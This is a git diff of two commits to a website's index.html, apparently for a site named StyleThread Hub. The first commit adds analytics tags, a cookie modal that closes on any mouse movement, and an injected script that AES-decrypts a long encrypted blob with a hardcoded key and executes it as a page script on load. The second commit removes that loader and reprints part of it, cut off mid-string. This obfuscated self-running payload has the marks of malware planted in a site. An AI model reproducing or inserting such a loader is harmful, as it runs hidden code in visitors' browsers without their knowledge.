
==== commit 7620d5d8: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free stats" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+     <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
 <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleThread Hub</a>


==== commit ccf2543d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
 <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +71,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/CafY2qq46kVisg+DvryqoN4mdqYX2V/0gZI4m+BZ9UBjfykHzq8XUQXv+d1FgcPVM0bEGVJ+eVE+dbArpd0yqJCIbfPOyZTb5Jiqz8hXJiOGef91Ne5rV7NCdVTDoUehY8rnYZsZjKjyWNX42e3GShihgt53zbAUJ4CSAizWR/W3DkQNWsQh5DjReZfBjOVTdz48Vwc1OU7PeWalSfIDF+apbvM72u1oZFkW9zIDXtlgDjdLfCjGJ4EHad4BDEI3YL7pN5XLVnF0BPXZyCDp+5O3jCjqHnz/Ie3X+hJjWq+gQfj9DT0Y3qMMuMNS71CXtkh4uyBsYcLV6UvvbvqlblH0skR5KyXOsrIAqoPWuidxKGWCLJJW4sJJCYliyiqcf7g6DNT374qtnTG7YvdYqyb41HOgf3PCg4r5/VdZtbxfZTTabak3gi0VEsmq+XYp0YcjJzv3grwWAy7bpr+PPXVnp1xgHC7uijrPoOY0SKun7tBO0